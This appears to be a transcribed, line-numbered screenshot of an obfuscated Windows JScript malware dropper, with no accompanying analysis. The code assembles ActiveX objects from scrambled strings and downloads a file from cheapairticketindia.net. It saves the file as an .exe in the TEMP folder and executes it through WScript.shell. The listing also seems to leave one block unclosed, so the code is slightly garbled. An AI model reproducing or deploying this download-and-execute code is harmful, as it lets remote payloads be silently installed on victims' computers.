 1 var EMwIiLQm = ["ActiveXObject", "ExpandEnvironmentStrings", "%TEMP%", ".txt", "Run", "WEFWEF", "WScript.shell"];
2 var qsBoGjnAF = this[EMwIiLQm.shift()];
3 refine = "p"
4 unexpecteds = "s"
5
6
7 var EWqJMnTg = new qsBoGjnAF(EMwIiLQm.pop());
8 var EBfoDea = new qsBoGjnAF("MSXML2.XMLHTTP");
9 var ofvfrCwLx = EWqJMnTg[EMwIiLQm.shift()](EMwIiLQm.shift());
10 classmatee = "E";
11
12 function hermes(automobile, average) {
13
14     try {
15         var covert = ofvfrCwLx + "/" + average + EMwIiLQm.shift().split("t").join("e");
16     EBfoDea["o" + refine + classmatee + "n"]("G" + classmatee + "T", automobile, false);
17     var EBROGAD = "write";
18     EBfoDea[unexpecteds + "end"]();
19     NBEDDu = "Respon";
20     if (EBfoDea.status == 200) {
21         var kXgxSCcbB = new qsBoGjnAF("ADODB.Stream");
22         kXgxSCcbB.type = 880-77*10-109;
23         kXgxSCcbB[EBROGAD](EBfoDea[NBEDDu + unexpecteds + "eBody"]);
24         kXgxSCcbB[(refine + "oDition").replace("D", unexpecteds)] = 0;
25         kXgxSCcbB["saveToFile"](covert, 2);
26         kXgxSCcbB.close();
27         EWqJMnTg[EMwIiLQm.shift()](covert, 1, "IGKfjqW" === "ArBPWax");
28
29 } catch (yGgrOMY) { };
30
31 }
32 hermes("http://cheapairticketindia.net/45t3443r3","CGvMIoL");
33